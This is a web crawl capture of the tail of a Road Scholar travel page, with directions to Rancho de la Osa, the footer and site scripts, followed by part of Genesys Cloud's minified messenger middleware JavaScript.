            <p>Free parking is available on the ranch premises.</p></div><div><div class="travel-info-body-subtitle">Directions</div><p class="fw-bold text-tangaroa">Tucson International Airport to Rancho de la Osa</p><p>&#x2013; Depart the airport on South Tucson Boulevard; turn left onto Valencia Road at the first traffic light.&#xD;&#xA;&#x2013; Stay on Valencia for 14 miles, which will then merge with Route 86 ( Ajo Highway).&#xD;&#xA;&#x2013; Turn left onto Route 86 and go 9.4 miles to Three Points (Robles Junction) and the intersection of Route 286.&#xD;&#xA;&#x2013; Turn left onto Route 286 and go south toward Sasabe for 44 miles.&#xD;&#xA;&#x2013; When you see a green and white sign for the town of Sasabe, the next road on  your right will be the ranch driveway.&#xD;&#xA;&#x2013; Turn right onto La Osa Ranch Road and go 1.5 miles to the La Osa sign.  Keep to the left as the road forks and go .5 mile to the ranch gate.&#xD;&#xA;&#x2013; Enter through the the gate and follow the signs to the Hacienda for check-in.&#xD;&#xA;When mapping search &#x201C;Rancho de la Osa Sasabe, AZ 85633&#x201D;&#xD;&#xA;&#xD;&#xA;</p></div></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-64596467" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"3b26e8bdf92c4d01af4aa755b0e8cf98"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8504"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://apps.usw2.pure.cloud/messenger/messagingMiddleware.min.js
body_size: 4074
content:
/*!
 * messenger
 * @version: 2.14.4
 * @license: Genesys Cloud Services, Inc.
 */
!function(e,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.messagingMiddleware=n():e.messagingMiddleware=n()}(window,function(){return function(e){var n={};function t(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,t),i.l=!0,i.exports}return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(r,i,function(n){return e[n]}.bind(null,i));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e,n,t){"use strict";t.r(n),t.d(n,"connect",function(){return r}),t.d(n,"connecting",function(){return i}),t.d(n,"reconnect",function(){return o}),t.d(n,"reconnecting",function(){return d}),t.d(n,"connected",function(){return a}),t.d(n,"reconnected",function(){return c}),t.d(n,"disconnect",function(){return s}),t.d(n,"disconnected",function(){return u}),t.d(n,"pending",function(){return p}),t.d(n,"readyToSend",function(){return f}),t.d(n,"restored",function(){return E}),t.d(n,"restoring",function(){return l}),t.d(n,"reopen",function(){return g}),t.d(n,"restoreAuthSession",function(){return y}),t.d(n,"fetchHistory",function(){return S}),t.d(n,"fetchingHistory",function(){return T}),t.d(n,"historyFetched",function(){return C}),t.d(n,"historyComplete",function(){return N}),t.d(n,"requestUpload",function(){return O}),t.d(n,"requestingUpload",function(){return h}),t.d(n,"uploadApproved",function(){return m}),t.d(n,"uploadFile",function(){return I}),t.d(n,"fileUploading",function(){return R}),t.d(n,"fileUploaded",function(){return F}),t.d(n,"fileUploadFailed",function(){return v}),t.d(n,"fileDownloadError",function(){return D}),t.d(n,"getFile",function(){return A}),t.d(n,"refreshFiles",function(){return L}),t.d(n,"refreshingFiles",function(){return M}),t.d(n,"requestingFile",function(){return U}),t.d(n,"messagesUpdated",function(){return P}),t.d(n,"deleteFile",function(){return b}),t.d(n,"deletingFile",function(){return w}),t.d(n,"fileDeleted",function(){return G}),t.d(n,"downloadFile",function(){return H}),t.d(n,"allowedFileTypesUpdated",function(){return k}),t.d(n,"send",function(){return x}),t.d(n,"sending",function(){return _}),t.d(n,"sendTextBack",function(){return j}),t.d(n,"sendingTextBack",function(){return V}),t.d(n,"sendTyping",function(){return Y}),t.d(n,"received",function(){return W}),t.d(n,"sendingMessage",function(){return B}),t.d(n,"receivedTyping",function(){return q}),t.d(n,"resetTyping",function(){return K}),t.d(n,"clearTypingTimeout",function(){return X}),t.d(n,"userTyping",function(){return Q}),t.d(n,"openedConversation",function(){return z}),t.d(n,"online",function(){return J}),t.d(n,"addMessages",function(){return Z}),t.d(n,"end",function(){return $}),t.d(n,"ended",function(){return ee}),t.d(n,"clearConversation",function(){return ne}),t.d(n,"conversationCleared",function(){return te}),t.d(n,"messengerCleared",function(){return re}),t.d(n,"closed",function(){return ie}),t.d(n,"openWithStore",function(){return oe}),t.d(n,"logout",function(){return de}),t.d(n,"reAuthenticate",function(){return ae}),t.d(n,"authenticated",function(){return ce}),t.d(n,"steppingUpConversation",function(){return se}),t.d(n,"conversationSteppedUp",function(){return ue}),t.d(n,"stepupFailed",function(){return pe}),t.d(n,"sessionLoggedOut",function(){return fe}),t.d(n,"error",function(){return Ee}),t.d(n,"clearError",function(){return le}),t.d(n,"startFailed",function(){return ge}),t.d(n,"sendFailed",function(){return ye}),t.d(n,"restoreFailed",function(){return Se}),t.d(n,"reconnectFailed",function(){return Te}),t.d(n,"offline",function(){return Ce}),t.d(n,"sessionExpired",function(){return Ne}),t.d(n,"fetchHistoryFailed",function(){return Oe}),t.d(n,"clearSession",function(){return he}),t.d(n,"resetConversation",function(){return me}),t.d(n,"sessionCleared",function(){return Ie}),t.d(n,"connectionClosed",function(){return Re}),t.d(n,"readOnly",function(){return Fe}),t.d(n,"conversationNotFound",function(){return ve}),t.d(n,"sessionExpirationWarning",function(){return De});const r=e=>({type:"CONNECT",data:e}),i=()=>({type:"CONNECTING"}),o=e=>({type:"RECONNECT",data:e}),d=e=>({type:"RECONNECTING",data:e}),a=e=>({type:"CONNECTED",data:e}),c=e=>({type:"RECONNECTED",data:e}),s=()=>({type:"DISCONNECT"}),u=e=>({type:"DISCONNECTED",data:e}),p=()=>({type:"PENDING"}),f=()=>({type:"READYTOSEND"}),E=e=>({type:"RESTORED",data:e}),l=()=>({type:"RESTORING"}),g=e=>({type:"REOPEN",data:e}),y=()=>({type:"RESTOREAUTHSESSION"}),S=()=>({type:"FETCHHISTORY"}),T=()=>({type:"FETCHINGHISTORY"}),C=e=>({type:"HISTORYFETCHED",data:e}),N=()=>({type:"HISTORYCOMPLETE"}),O=e=>({type:"REQUESTUPLOAD",data:e}),h=e=>({type:"REQUESTINGUPLOAD",data:e}),m=e=>({type:"UPLOADAPPROVED",data:e}),I=e=>({type:"UPLOADFILE",data:e}),R=e=>({type:"FILEUPLOADING",data:e}),F=e=>({type:"FILEUPLOADED",data:e}),v=e=>({type:"FILEUPLOADFAILED",data:e}),D=e=>({type:"FILEDOWNLOADERROR",data:e}),A=e=>({type:"GETFILE",data:e}),L=e=>({type:"REFRESHFILES",data:e}),M=e=>({type:"REFRESHINGFILES",data:e}),U=e=>({type:"REQUESTINGFILE",data:e}),P=e=>({type:"MESSAGESUPDATED",data:e}),b=e=>({type:"DELETEFILE",data:e}),w=e=>({type:"DELETINGFILE",data:e}),G=e=>({type:"FILEDELETED",data:e}),H=e=>({type:"DOWNLOADFILE",data:e}),k=e=>({type:"ALLOWEDFILETYPESUPDATED",data:e}),x=e=>({type:"SEND",data:e}),_=()=>({type:"SENDING"}),j=e=>({type:"SENDTEXTBACK",data:e}),V=()=>({type:"SENDINGTEXTBACK"}),Y=()=>({type:"SENDTYPING"}),W=e=>({type:"RECEIVED",data:e}),B=e=>({type:"SENDINGMESSAGE",data:e}),q=e=>({type:"RECEIVEDTYPING",data:e}),K=()=>({type:"RESETTYPING"}),X=()=>({type:"CLEARTYPINGTIMEOUT"}),Q=()=>({type:"USERTYPING"}),z=()=>({type:"OPENEDCONVERSATION"}),J=e=>({type:"ONLINE",data:e}),Z=e=>({type:"ADDMESSAGES",data:e}),$=e=>({type:"END",data:e}),ee=e=>({type:"ENDED",data:e}),ne=e=>({type:"CLEARCONVERSATION",data:e}),te=e=>({type:"CONVERSATIONCLEARED",data:e}),re=()=>({type:"CLEARMESSENGER"}),ie=()=>({type:"CLOSED"}),oe=e=>({type:"OPEN-WITH-STORE",data:e}),de=()=>({type:"LOGOUT"}),ae=()=>({type:"REAUTHENTICATE"}),ce=()=>({type:"AUTHENTICATED"}),se=()=>({type:"STEPPINGUPCONVERSATION"}),ue=()=>({type:"CONVERSATIONSTEPPEDUP"}),pe=()=>({type:"STEPUPFAILED"}),fe=()=>({type:"SESSIONLOGGEDOUT"}),Ee=e=>({type:"ERROR",data:e}),le=()=>({type:"CLEARERROR"}),ge=e=>({type:"STARTFAILED",data:e}),ye=e=>({type:"SENDFAILED",data:e}),Se=e=>({type:"RESTOREFAILED",data:e}),Te=e=>({type:"RECONNECTFAILED",data:e}),Ce=e=>({type:"OFFLINE",data:e}),Ne=e=>({type:"SESSIONEXPIRED",data:e}),Oe=e=>({type:"FETCHHISTORYFAILED",data:e}),he=e=>({type:"CLEARSESSION",data:e}),me=e=>({type:"RESETCONVERSATION"}),Ie=e=>({type:"SESSIONCLEARED",data:e}),Re=()=>({type:"CONNECTIONCLOSED"}),Fe=e=>({type:"READONLY",data:e}),ve=()=>({type:"CONVERSATIONNOTFOUND"}),De=()=>({type:"SESSIONEXPIRATIONWARNING"})},function(e,n,t){"use strict";function r(e){return{type:"CONFIRM_CHAT",route:e.route}}function i(e){return{type:"OPEN_CONVERSATIONS",route:e.route}}function o(e){return{type:"OPEN_COBROWSE_CONNECT",route:e.route}}function d(e){return{type:"COBROWSE_SHARE",route:e.route,cobrowseConnectStatus:e.cobrowseConnectStatus}}function a(e){return{type:"COBROWSE_CONNECT_STATUS",cobrowseConnectStatus:e.cobrowseConnectStatus}}function c(e){return{type:"OPEN_PREVIEW",route:e.route,file:e.file}}function s(e){return{type:"OPEN_DATE_PICKER",route:e.route}}function u(e){return{type:"OPEN_LIST_PICKER",route:e.route}}function p(){return{type:"NAVIGATE_BACK"}}function f(e){const{cobrowseConnectStatus:n}=e||{};return{type:"NAVIGATE_TO_HOME",cobrowseConnectStatus:n||""}}t.r(n),t.d(n,"confirmChat",function(){return r}),t.d(n,"openConversations",function(){return i}),t.d(n,"openCobrowseConnect",function(){return o}),t.d(n,"cobrowseShare",function(){return d}),t.d(n,"setCobrowseConnectStatus",function(){return a}),t.d(n,"openPreview",function(){return c}),t.d(n,"openDatePicker",function(){return s}),t.d(n,"openListPicker",function(){return u}),t.d(n,"navigateBack",function(){return p}),t.d(n,"navigateToHome",function(){return f}),t.d(n,"setConfig",function(){return l}),t.d(n,"getConfig",function(){return g});let E={};function l(e){e&&(E=e)}function g(){return E}},function(e,n,t){e.exports=t},function(e,n,t){"use strict";t.r(n),t.d(n,"onMessage",function(){return o}),t.d(n,"onTyping",function(){return d}),t.d(n,"onTypingTimeout",function(){return a}),t.d(n,"onReadyToSend",function(){return c}),t.d(n,"onStarting",function(){return s}),t.d(n,"onStart",function(){return u}),t.d(n,"onSendingMessage",function(){return p}),t.d(n,"onMessageError",function(){return f}),t.d(n,"onEnd",function(){return E}),t.d(n,"onDisconnect",function(){return l}),t.d(n,"onError",function(){return g}),t.d(n,"onStartFailed",function(){return y}),t.d(n,"onSendFailed",function(){return S}),t.d(n,"onSessionExpired",function(){return T}),t.d(n,"onSessionCleared",function(){return C}),t.d(n,"onFetchHistoryFailed",function(){return N}),t.d(n,"onRestoring",function(){return O}),t.d(n,"onRestoreFailed",function(){return h}),t.d(n,"onRestored",function(){return m}),t.d(n,"onFetchingHistory",function(){return I}),t.d(n,"onHistoryFetched",function(){return R}),t.d(n,"onHistoryComplete",function(){return F}),t.d(n,"onReconnecting",function(){return v}),t.d(n,"onReopen",function(){return D}),t.d(n,"onConnectionClosed",function(){return A}),t.d(n,"onConversationCleared",function(){return L}),t.d(n,"onOffline",function(){return M}),t.d(n,"onOnline",function(){return U}),t.d(n,"onReconnected",function(){return P}),t.d(n,"onUploadApproved",function(){return b}),t.d(n,"onFileUploaded",function(){return w}),t.d(n,"onFileUploadFailed",function(){return G}),t.d(n,"onFileDownloadError",function(){return H}),t.d(n,"onFileUploading",function(){return k}),t.d(n,"onFileDeleted",function(){return x}),t.d(n,"onMessagesUpdated",function(){return _}),t.d(n,"onLogout",function(){return j}),t.d(n,"onReauthenticate",function(){return V}),t.d(n,"onAuthenticated",function(){return Y}),t.d(n,"onReadOnly",function(){return W}),t.d(n,"onSessionReset",function(){return B}),t.d(n,"onConversationNotFound",function(){return q}),t.d(n,"onAllowedFileTypesUpdated",function(){return K}),t.d(n,"onConversationSteppedUp",function(){return X}),t.d(n,"onSteppingUpConversation",function(){return Q}),t.d(n,"onStepupFailed",function(){return z}),t.d(n,"onMessengerCleared",function(){return J}),t.d(n,"onSessionExpirationWarning",function(){return Z}),t.d(n,"onReconnectFailed",function(){return $});var r=t(0),i=t(1);let o=()=>{},d=()=>{},a=()=>{},c=()=>{},s=()=>{},u=()=>{},p=()=>{},f=()=>{},E=()=>{},l=()=>{},g=()=>{},y=()=>{},S=()=>{},T=()=>{},C=()=>{},N=()=>{},O=()=>{},h=()=>{},m=()=>{},I=()=>{},R=()=>{},F=()=>{},v=()=>{},D=()=>{},A=()=>{},L=()=>{},M=()=>{},U=()=>{},P=()=>{},b=()=>{},w=()=>{},G=()=>{},H=()=>{},k=()=>{},x=()=>{},_=()=>{},j=()=>{},V=()=>{},Y=()=>{},W=()=>{},B=()=>{},q=()=>{},K=()=>{},X=()=>{},Q=()=>{},z=()=>{},J=()=>{},Z=()=>{},$=()=>{};n.default=(()=>{let e="",n=!1,t={},f={},B=!1,ee="";return Genesys("registerPlugin","MessagingMiddleware",function(t){e=t;const o=e=>{const{text:n,messageType:t,type:r,timestamp:i,originatingEntity:o,id:d,...a}=e||{};return{id:d||Math.round(1e6*Math.random()),messageType:t,originatingEntity:o||"",text:n,timestamp:i||Date().toString(),type:r,...a}};e.registerCommand("showTyping",function(e){let n=i.getConfig(),{preview:t}=n,o=5e3,{duration:d}=e.data||{};d&&"number"==typeof 